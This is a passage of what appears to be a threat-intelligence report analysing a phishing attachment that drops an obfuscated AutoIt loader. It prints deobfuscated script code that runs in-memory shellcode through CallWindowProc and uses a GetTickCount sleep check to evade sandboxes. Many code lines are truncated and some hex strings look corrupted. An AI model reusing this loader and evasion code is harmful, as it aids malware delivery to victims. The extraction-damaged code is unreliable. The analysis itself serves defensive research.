PDF
Icon file used by PurchaseOrder.exe.
The executable itself is just over 1.4MB in size, which is rather large for attachments used in email campaigns. The file itself is a self-extractable CAB archive which contains three randomly named files.
Stage 3 - AutoIt Script
The first file is instantly recognisable and it is a legitimate, Autoit script interpreter. The second file is a Unicode file encoded as UTF-16 and is over 110MB in size which is at first almost enough to discourage from analysis. The actual script code starts deep within the file, which provides the attacker with the ability to obfuscate the script code in a way that is not immediately visible by researchers.
Talos has already written about a similar delivery method in the past and it seems that this campaign uses a similar generator of obfuscated Autoit scripts. Thankfully, It was relatively simple to remove all the junk characters and reduce the size of the code to analyze to a much more manageable 41KBs.
Local $_N0xB12CDC1E5A266F95964901F4FF3DA8D9 = DllStructCreate("byte[" & BinaryLen($_N0x91DFEA22C817E5F7F233484DFE7D8C64) & "]")
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E30784231324344433145354132363646393539363439303031463446463344413932C20312C20245F4E30783931444645413232433831
Local $_N0x1011181C9E38C06BC047401049C563712 = DllStructCreate("byte[" & BinaryLen($_N0x5D4F036D2F9C94F1D52B63D5789928D2) & "]")
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E3078313031313831433945333843303642433034373430313034394335363337313232C20312C20245F4E30783544344633303336443234642
DllCall("user32.dll", "none", "CallWindowProc", "ptr", DllStructGetPtr($_N0xB12CDC1E5A266F95964901F4FF3DA8D9), "ptr", DllStructGetPtr($_N0x1011181C9E38C06BC047401049C563712), "i
Local $_N0x64CEE564BE362EB77D0BC31AB98AB999 = DllStructGetData($_N0x1011181C9E38C06BC047401049C563712, 1)
$_N0x1D1181C9E38C06BC047401049C563712 = Execute(BinaryToString("0x2030"))
$_N0xB12CDC1E5A266F95964901F4FF3DA8D9 = Execute(BinaryToString("0x2030"))
Return $_N0x64CEE564BE362EB77D0BC31AB98AB999
EndFunc
Func _N0x66A212850FCF8D9B0AA3AC89D41ABB15($_N0xB0BF7E6D8A373C879FD16AF45E03B39D)
Local $_N0x850AD4D970A6125A4A3110330650782D = DllCall("kerne132.dll", "dword", "GetTickCount")
Execute(BinaryToString("0x536C6567702824 5F4E30784230426437354644241333733433837396464313641634365453033343233394429"))
Local $_N0x925D2D6188 2C909701E914555FE7B81D = DllCall("kerne132.dll", "dword", "GetTickCount")
Return($_N0x925D2D6188 2C909701E914555FE7B81D[0] - $_N0x850AD4D970A6125A4A3110330650782D[0] <> $_N0xB0BF7E6D8A373C879FD16AF45E03B39D)
EndFunc
Func _N0x56D981ACFACEBE7D35FB96C8225D08EC($_N0x95FFB7EE51DF517E3F3083AC8DA97BDD = "-1")
$_N0x57408372841812B9B574F8568A1212E0 = Execute(BinaryToString("0x2D446C6C537472756374443726561744528226384117583332 5D2229"))
$_N0x71FD764B9D4313D429E2D168242ABC77 = Execute(BinaryToString("0x20446C6C53747275637443726561746528226477 6F72642229"))
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E30784344463437393845413139453842434234263135353335314138414503034138443120C20312C20223078343031464646462229"))
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E30784344463437393845413139453842434234263135353335314138414503034138443120C20332C20320C2022332229"))
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E30784344463437393845413139453842434234263135353335314138414503034138443120C20332C20320C2022332229"))
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E30784344463437393845413139453842434234263135353335314138414503034138443120C20352C2022332229"))
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E30784344463437393845413139453842434234263135353335314138414503034138443120C20372C2022332229"))
Execute(BinaryToString("0x4446C6C537472756374457444461746128245F4E30784344463437393845413139453842434234263135353335314138414503034138443120C20382C20446C6C537472756374447465745074728
Autoit stage deobfuscated
5/13